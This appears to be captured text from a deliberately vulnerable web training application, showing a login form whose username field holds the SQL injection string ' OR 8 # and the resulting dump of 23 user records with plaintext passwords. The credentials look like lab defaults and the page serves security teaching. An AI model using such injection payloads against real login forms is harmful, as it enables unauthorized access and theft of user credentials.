 AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
With that query
it fetch all the users
Please enter username and password
to view account details
Name
' OR 8 #
Password
View Account Details
Dont have an account? Please register here
Results for "' OR 8 #".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!